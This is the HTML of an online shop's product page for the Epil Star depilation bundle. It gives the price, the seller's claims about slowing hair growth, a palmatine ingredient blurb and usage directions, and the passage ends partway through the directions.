        <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_97224">
    
<ul class="top-menu"  data-depth="1">
<li class="category" id="category-14">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/hair/hair-care" data-depth="1"
                >
        Hair Regrowth
    </a>
    </li>
<li class="category" id="category-13">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/hair/blond-hair" data-depth="1"
                >
        Blond Hair
    </a>
    </li>

</ul>

    </div>
            </li>
<li class="category" id="category-22">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/face-care" data-depth="0"
                >
        Face Care
    </a>
    </li>
<li class="category" id="category-16">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/body-care" data-depth="0"
                >
        Body care
    </a>
    </li>
<li class="category" id="category-25">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/depilation" data-depth="0"
                >
        Hair removal
    </a>
    </li>
<li class="category" id="category-26">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/supplements" data-depth="0"
                >
        Supplements
    </a>
    </li>
<li class="category" id="category-17">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/tanning" data-depth="0"
                >
        Tanning
    </a>
    </li>
<li class="category" id="category-18">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/for-your-bust" data-depth="0"
                >
        For Your Bust
    </a>
    </li>
<li class="cms-category" id="cms-category-2">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/content/category/faq" data-depth="0"
                >
                <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_26336" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">+</i>
                      <i class="material-icons remove">-</i>
                    </span>
                  </span>
        FAQ
    </a>
        <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_26336">
    
<ul class="top-menu"  data-depth="1">
<li class="cms-page" id="cms-page-6">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/delivery" data-depth="1"
                >
        Delivery
    </a>
    </li>
<li class="cms-page" id="cms-page-7">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/privacy-policy" data-depth="1"
                >
        Privacy policy
    </a>
    </li>
<li class="cms-page" id="cms-page-8">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/terms-and-conditions" data-depth="1"
                >
        Terms and conditions
    </a>
    </li>
<li class="cms-page" id="cms-page-9">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/about-us" data-depth="1"
                >
        About us
    </a>
    </li>
<li class="cms-page" id="cms-page-10">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/returns-and-refunds" data-depth="1"
                >
        Returns and refunds
    </a>
    </li>
<li class="cms-page" id="cms-page-13">
        <a
            class="dropdown-item dropdown-submenu"
            href="https://hairjazz.com/us/content/faq" data-depth="1"
                >
        FAQ
    </a>
    </li>

</ul>

    </div>
                <div class="contact-items">
            <div class="contact-email">
                <a target="_blank" href="mailto:info@hairjazz.com">
                    <svg viewBox="-13 -17 48 50"><title>envelope</title><path d="M21.4.5H1.6a1.05,1.05,0,0,0-1.1,1V14.83a1,1,0,0,0,1.1,1H21.4a1,1,0,0,0,1.1-1V1.5A1.05,1.05,0,0,0,21.4.5Z" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/><line x1="15.71" y1="9.3" x2="20.48" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/><line x1="7.29" y1="9.3" x2="2.52" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/><path d="M2.43,2.33l8.63,6.3a.75.75,0,0,0,.88,0l8.63-6.18" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"/></svg>
                </a>
            </div>
            <div class="contact-phone">
                <a target="_blank" href="tel:">
                    <svg viewBox="-13 -12 45 40"><path d="M19.51,15.93l-3.93-2.7a1.11,1.11,0,0,0-1.53.26L12.91,15a.49.49,0,0,1-.63.14L12.06,15a13.32,13.32,0,0,1-3.42-2.78A13.4,13.4,0,0,1,6,8.71l-.12-.23A.51.51,0,0,1,6,7.83L7.43,6.66a1.22,1.22,0,0,0,.25-1.59L5.06,1A1.12,1.12,0,0,0,3.52.67l-1.64,1a2.35,2.35,0,0,0-1,1.41c-.59,2.22-1,6.5,4.48,12.15C9.67,19.74,13.75,20.5,16,20.5a6,6,0,0,0,1.52-.2,2.39,2.39,0,0,0,1.37-1.09l1-1.7A1.18,1.18,0,0,0,19.51,15.93Z" style="fill:none;stroke:#993399;stroke-miterlimit:10"/></svg>
                </a>
            </div>
        </div>
        <div class="social-links">
            <div class="social-links-fb">
                <a target="_blank" href="https://www.facebook.com/HairJazzUSA"><img src="/img/facebook.webp"></a>
            </div>
            <div class="social-links-insta">
                <a target="_blank" href="https://www.instagram.com/hairjazz_usa/"><img src="/img/instagram.webp"></a>
            </div>
        </div>
            </li>
<li class="link" id="lnk-blog">
        <a
            class="dropdown-item"
            href="/blog" data-depth="0"
                >
        Blog
    </a>
    </li>

</ul>

    <div class="clearfix"></div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//hairjazz.com/us/module/ps_shoppingcart/ajax">
    <div class="header">
                  <svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" width="36.5" height="39.19" viewBox="0 0 36.5 39.19"><defs><style></style></defs><title>Cart_desktop</title><path class="" d="M26.81,10.18v-1h0A9,9,0,0,0,21.28.48a7.73,7.73,0,0,0-7.22,1,9.34,9.34,0,0,0-3.8,7.66l0,1.08H.29L3.35,34a6,6,0,0,0,5.9,5.19H27.83A6,6,0,0,0,33.74,34l3-23.81ZM11.28,8.43a8.26,8.26,0,0,1,3.36-6.17A6.75,6.75,0,0,1,21,1.43a7.93,7.93,0,0,1,4.86,7v1.73H11.29V8.43ZM32.75,33.86a5,5,0,0,1-4.92,4.32H9.25a5,5,0,0,1-4.91-4.32L1.43,11.18H35.66Z" transform="translate(-0.29 0)"/></svg>
            <span class="custom-cart-count">0</span>

          </div>
  </div>
</div>

    </div>
</div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://hairjazz.com/us/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <span>Epil Star Full Depilation Routine for Body and Face</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

<section id="main">
    <meta content="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face">

    <div class="row product-container js-product-container">
        <div class="col-md-6">
            
            <section class="page-content" id="content">
                
                
    <ul class="product-flags js-product-flags">
            </ul>


                
                <div class="images-container js-images-container">
  
    <div class="product-cover">
                      <img
          class="js-qv-product-cover img-fluid"
          src="https://hairjazz.com/2067-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      alt="Epil Star Full Depilation Routine for Body and Face"
                    loading="eager"
          width="620"
          height="620"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://hairjazz.com/2067-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2067-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2067-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2058-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2058-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2058-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2059-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2059-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2059-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2060-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2060-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2060-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2065-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2065-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2065-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2061-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2061-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2061-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2062-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2062-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2062-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2063-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2063-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2063-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2066-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2066-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2066-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://hairjazz.com/2064-medium_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              data-image-large-src="https://hairjazz.com/2064-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
              src="https://hairjazz.com/2064-small_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            loading="eager"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
                
                <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                </div>

                
            </section>
            
        </div>
        <div class="col-md-6">
            
            
            <h1 class="h1">Epil Star Full Depilation Routine for Body and Face</h1>
            
            
            
              <div class="product-prices js-product-prices">
<!--    
          -->

    
      <div
        class="product-price h5 ">

        <div class="current-price">
            <span class="price-indicator">Price:</span><span class='current-price-value' content="49.95">
                                      $49.95
                      </span>
                  <!--    -->
        </div>
        
                  
      </div>
    

    
          

    
          

    
          

    

<!--    <div class="tax-shipping-delivery-label">
            
      
                                          </div>-->
  </div>

<div class="product-additional_description"><span style="color: #e24492;"><strong>Epil Star Full Depilation Routine includes:</strong></span><br />Face Hair Growth Inhibitor, Body Hair Growth Inhibitor, Bikini Hair Growth Inhibitor, Hair Growth-Inhibiting Deodorant</div>

            

            <div class="product-information">
                
                <div id="product-description-short-210" style="display:flex;" class="product-description"></div>
                

                
                <div class="product-actions js-product-actions">
                    
                    <form action="https://hairjazz.com/us/index.php?controller=cart" method="post" id="add-to-cart-or-refresh">
                        <input type="hidden" name="token" value="1c00f851afe68f12594c39b7e3045807">
                        <input type="hidden" name="id_product" value="210" id="product_page_product_id">
                        <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                        
                        <div class="product-variants js-product-variants">
  </div>
                        

                        
                                                

                        
                        <section class="product-discounts js-product-discounts">
  </section>
                        

                        
                        <div class="product-add-to-cart js-product-add-to-cart">
  <!--    <span class="control-label">Quantity</span>-->

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <div class="addtocartcustom">Buy Now</div>
            <div>
                <svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.27 39.5" style=" height: 30px; padding: 0px;"><title>cart</title><polygon points="30.76 8.68 3.52 8.68 0.82 38.75 33.45 38.75 30.76 8.68" style="fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.5px"></polygon><path d="M23.3,15.35V8.15c0-4.09-2.76-7.4-6.16-7.4S11,4.06,11,8.15v7.2" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.5px"></path></svg>
            </div>
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                        

                        
                        <div class="product-additional-info js-product-additional-info">
  <div id="product_review_block_extra" class="no-print clearfix">

    <div class="ws_stars_wrapp" >
            <p class="score">4.9</p>

        <div class="star_content">

            <a class="scroll_review" data-product-url="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face" href="#reviews_section">
                                                                                <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star</i>                                                                                                    <i class="material-icons">star</i>                                                </a>
        </div>
        <div class="review_count_extra">
            (<span >21</span>)
        </div>
    </div>


            <ul class="comments_advices">
                            <li>
                    <a href="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face#reviews_section" data-product-url="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face" class="scroll_review reviews">
                        <i class="icon icon-star fa fa-book" aria-hidden="true"></i>
                        Read reviews
                    </a>
                </li>
            
                            <li>
                    <a class="open-ws-review-form open-review-form-desctop" data-product-url="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face" href="#new_review_form">
                        <i class="material-icons">edit</i>Write a review
                    </a>
                                            <a class="open-ws-review-form open-review-form-mobile" data-product-url="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face" href="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face#reviews_section">
                            <i class="material-icons">edit</i>Write a review
                        </a>
                                    </li>
            
        </ul>
    </div>



<!--  /Module WsProductComments --><script>
	dcp_design = {
		'bg_color' : "#fdf5f9",
		'counter_bg_color' : "#fdf5f9",
		'counter_fg_color' : "#982f8b",
		'reminder_bg_color' : "#3a3d42",
		'reminder_fg_color' : "#ffffff"
	};

	dcp_translations = {
		'text_days' : "days",
		'text_hours' : "hours",
		'text_minutes' : "minutes",
		'text_seconds' : "seconds"
	};
    var dcp_front_ajax_url = "https://hairjazz.com/us/module/discountcountdownpro/ajax";
</script>

<script>
			document.addEventListener("DOMContentLoaded", function(event) {
			$(function() {
                dcp_front_ajax_url = "https://hairjazz.com/us/module/discountcountdownpro/ajax";
				dcp_front_product_controller = new DCPFrontProductController(false);
			});
		});
	</script>
</div>
                        

                                                
                    </form>
                    

                </div>

                
                
                
            </div>
        </div>
        <div class="col-md-12" >
            
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                        <li class="nav-item">
                        <a
                                class="nav-link active js-product-nav-active"
                                data-toggle="tab"
                                href="#description"
                                role="tab"
                                aria-controls="description"
                                 aria-selected="true">Description</a>
                    </li>
                    
                                        <li class="nav-item">
                        <a
                                class="nav-link"
                                data-toggle="tab"
                                href="#description_tab1"
                                role="tab"
                                aria-controls="description"
                        >Directions</a>
                    </li>
                    
                                        <li class="nav-item">
                        <a
                                class="nav-link"
                                data-toggle="tab"
                                href="#description_tab2"
                                role="tab"
                                aria-controls="description"
                        >Ingredients</a>
                    </li>
                    
                    <!--       <li class="nav-item">
                               <a
                                       class="nav-link"
                                       data-toggle="tab"
                                       href="#product-details"
                                       role="tab"
                                       aria-controls="product-details"
                                       >Product Details</a>
                           </li>-->
                                                        </ul>

                <div class="tab-content" id="tab-content">
                    <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                        
                        <div class="product-description"><div class="description-tab-benefits" style="width:60%;">
<div class="left-block">
<h2>Reduces hair growth! Results in 14 days!</h2>
<ul>
<li>
<p>Reduces hair growth</p>
</li>
<li>
<p>Makes you feel fresh 24 hours</p>
</li>
<li>
<p>Hydrates skin and makes it smooth and soft</p>
</li>
<li>
<p>Protects your skin from inflammation</p>
</li>
</ul>
</div>
</div>
<div class="description-tab-slider" style="width:40%;">
<p> <h2 class="facebook-slider-title">Hair Jazz USA</h2>
<div class="pinac-slider" id="pinac-slider-40">
    <div class="flexslider pinac-flexslider">
        <ul class="slides">
                        <li>
                                                                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/040_9ed6ae785749555c9b24db8a8524b386.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/040_9ed6ae785749555c9b24db8a8524b386.webp" data-src="/img/pinacgalleryslider/040_336fbeee92c7ad414c0c334c688a586c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/040_9ed6ae785749555c9b24db8a8524b386.webp" data-src="/img/pinacgalleryslider/040_a8880d3eb5f33b98ebbff9ae354920b4.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/040_9ed6ae785749555c9b24db8a8524b386.webp" data-src="/img/pinacgalleryslider/040_a65a9e38de63ebf4f4226c410f703de1.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/040_9ed6ae785749555c9b24db8a8524b386.webp" data-src="/img/pinacgalleryslider/040_b9f654044093e40080569890663ab755.webp" alt="" title="" />
                            </li>
                    </ul>
    </div>
    <ul class="new-nav">
        <div class="slider_count"> <span class="count">1</span>/5</div>
        <div style="display: none" class="before-after-description">Slide for more</div>
 <!--       <li class="nav-prev">
            <a class="prev-new s-naw" href="#"></a>
        </li>
        <li class="nav-active">
            <a class="pinac-active pinac-current s-naw" href="#"></a>
        </li>
        <li class="nav-next">
            <a class="next-new s-naw" href="#"></a>
        </li>-->
    </ul>

</div>
 </p>
</div></div>
                        
                                               <div class="product-description_new"><h2 class="facebook-slider-title">Hair Jazz USA</h2>
<div class="pinac-slider" id="pinac-slider-41">
    <div class="flexslider pinac-flexslider">
        <ul class="slides">
                        <li>
                                                                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_14eb94d2d35baf8343e394971791e63c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_d9ec694f563da897097a6bb9eba35920.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_7294349431b712d84be9337a6c0d710c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_ba921df849e1f1d7ba8c61961492f96d.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_319f192a4f1708ddf1d9fda974b66fba.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_e96b88159f53c6b24632403f5e4605f9.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_d15a432bbf23874543db1ed175cd96af.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_33318b72e0fcce64b11752f47638ecdd.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_697ccb51329fd7364a6d40ffd0a31cdd.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_9bc2c64c24cf8d31198b1baf178559a2.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_7ca28d55dc92fca0dbec940d9c728b4b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_147ce3c4820d379c259c44bb54c5e270.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_44388b64944fc2d0221288857b3b0ce4.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_9fa016621aa06e341491849d328718bc.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_c9ed07345360368a4f706522f5f395f0.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_b80344cff79a0e7ba06cbe11e18c9f79.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/041_1acf3220abf53aaa8f903431c6834723.webp" data-src="/img/pinacgalleryslider/041_a9e11928f6289379df2182c09fc41faf.webp" alt="" title="" />
                            </li>
                    </ul>
    </div>
    <ul class="new-nav">
        <div class="slider_count"> <span class="count">1</span>/18</div>
        <div style="display: none" class="before-after-description">Slide for more</div>
 <!--       <li class="nav-prev">
            <a class="prev-new s-naw" href="#"></a>
        </li>
        <li class="nav-active">
            <a class="pinac-active pinac-current s-naw" href="#"></a>
        </li>
        <li class="nav-next">
            <a class="next-new s-naw" href="#"></a>
        </li>-->
    </ul>

</div>
 <br /><br />
<table class="table table-bordered" style="background-color: #ffffff; width: 1120.53px;">
<tbody>
<tr>
<td><img loading="lazy" src="https://gethairjazz.com/img/cms/EPIL STAR/Epil Star ingredients Palmatine.webp" alt="" width="158" height="150" class=" " /></td>
<td style="text-align: right; vertical-align: middle;"><span style="font-weight: bold;">PALMATINE </span>is a plant extract well-known for its benefits as a hair-growth delayer. It naturally slows the division of cells responsible for creating hair and reduces hair growth.</td>
</tr>
</tbody>
</table>
<div>
<ul>
<li>Easy and not painful</li>
<li>60% fewer waxing sessions</li>
<li>Moisturized and smooth skin</li>
</ul>
</div>
<div><br />
<div>
<div><span style="font-weight: bold;">Epil Star Hair Growth Inhibitor for Face and Bikini Area</span></div>
<div>
<ul>
<li>Reduces hair growth</li>
<li>Nourishes the skin with Vitamins A, E, D, Omega-3 fatty acids, and zinc</li>
<li>Moisturizes the skin and leaves it smooth and soft</li>
<li>Protects skin from environmental damage</li>
</ul>
</div>
</div>
<p><span style="font-weight: bold;"><img loading="lazy" src="https://gethairjazz.com/img/cms/EPIL STAR/veido (1).jpg" width="664" height="350" class=" " caption="false" /><br /></span></p>
<div><br />
<div><strong>Epil Star Hair Growth Inhibitor For The Body</strong></div>
<div>
<ul>
<li>Reduces hair growth</li>
<li>Moisturizes the skin and leaves it smooth and soft</li>
<li>Protects skin from environmental damage.</li>
<li>It is not painful, and it is effective</li>
</ul>
<p><span style="font-weight: bold;"><img loading="lazy" src="https://gethairjazz.com/img/cms/EPIL STAR/kojos (1) (1).jpg" alt="" width="663" height="350" class=" " /></span></p>
</div>
</div>
<div>
<div><span style="font-weight: bold;"></span></div>
<div><span style="font-weight: bold;">Epil Star Hair Growth Inhibitor Deodorant</span></div>
<div>
<ul>
<li>Reduces hair growth</li>
<li>Protect your skin from inflammation</li>
<li>Makes you feel fresh 24 hours</li>
<li>Moisturizes the skin and softens it</li>
</ul>
</div>
<div><span style="font-weight: bold;">How does it smell?</span></div>
<div>It has a light and fresh citrus scent, which allows you to feel like a breeze even on your busiest day.</div>
</div>
<p><span style="font-weight: bold;"><img loading="lazy" src="https://gethairjazz.com/img/cms/EPIL STAR/pazastys (1).jpg" width="664" height="350" class=" " caption="false" /><br /></span></p>
</div></div>

                        <div class="container">
                            <div class="row">
                                
                            </div>
                        </div>

                        <div class="product-description_new_0"></div>
                                                <div class="product-description_new_1"><img loading="lazy" src="https://gethairjazz.com/img/cms/EPIL STAR/EN-epilstar-paklode (1).jpg" width="350" height="4381" class=" " caption="false" /></div>
                                            </div>


                    <div class="tab-pane fade in" id="description_tab1" role="tabpanel">
                        
                        <div class="product-description-tab1"><p><span style="color: #000000;"><span style="font-weight: bold;">Epil Star Hair Growth Inhibitor for Face</span><span style="font-weight: bold;"> (1.69 </span><span style="font-weight: bold;">fl oz</span></span><span style="font-weight: bold;"><span style="color: #000000;">):</span> </span>Epil Star facial hair treatment should be applied after each hair removal and/or daily in a thin layer. Apply every evening for two months. For less frequent hair removal. Slows down hair growth. </p>
<div><span style="font-weight: bold;">USING PRECAUTIONS:</span> Keep out of reach of children. Avoid contact with eyes or mucous membranes.<br /><br />
<p><span style="color: #000000;"><span style="font-weight: bold;">Epil Star Hair Growth Inhibitor for Body </span><span style="font-weight: bold;">(3.4 </span><span style="font-weight: bold;">fl oz</span></span><span style="font-weight: bold;"><span style="color: #000000;">):</span> </span>Apply after each hair removal session and once daily in a thin, even layer. We recommend repeating the treatment several months each year. </p>
<div><span style="font-weight: bold;">USING PRECAUTIONS: </span>Keep out of reach of children. Avoid contact with eyes or mucous membranes.<br /><br /></div>
</div>
<div>
<div><span style="color: #000000;"><span style="font-weight: bold;">Epil Star Hair Growth Inhibitor Deodorant (1.69 </span><span style="font-weight: bold;">fl oz</span><span style="font-weight: bold;">): </span></span>Use daily to maximize the hair reducer action.<br /><br /></div>
<div>
